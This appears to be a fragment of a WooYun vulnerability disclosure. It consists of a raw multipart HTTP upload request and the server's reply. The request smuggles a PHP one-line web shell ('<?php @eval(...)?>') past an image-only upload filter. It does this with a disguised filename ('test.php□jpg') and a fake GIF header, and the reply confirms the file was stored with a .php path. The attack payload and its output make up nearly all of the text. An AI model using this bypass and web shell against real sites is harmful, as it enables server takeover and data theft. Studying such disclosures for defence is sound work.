 0
-----------------------------296571247830035
Content-Disposition: form-data; name="minHeight"
0
-----------------------------296571247830035
Content-Disposition: form-data; name="uploadDir"
secondmarket
-----------------------------296571247830035
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10485759
-----------------------------296571247830035
Content-Disposition: form-data; name="type"
gif,jpg,jpeg,png,bmp
-----------------------------296571247830035
Content-Disposition: form-data; name="_guid"
guid_12_14366244065260_024634727199207007
-----------------------------296571247830035
Content-Disposition: form-data; name="file";
filename="test.php□jpg"
Content-Type: image/jpeg
gif890a %00<?php @eval([test]);?>
-----------------------------296571247830035
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 11 Jul 2015 14:21:29 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Access-Control-Allow-Origin: *
Content-Length: 219
{"error":0,"text":"\u4e0a\u4f20\u6210\u529f","info":[{"url":"gjfs0
1\/M00\/FA\/56\/CgEHkVWhJmnNI7EHAAAAIZDaU1g010.php","thumbUrl":"gj
fs01\/M00\/FA\/56\/CgEHkVWhJmnNI7EHAAAAIZDaU1g010_80-80c_6-0.php",
"image_info":[0,0]}]}
一句话
www.wooyun.org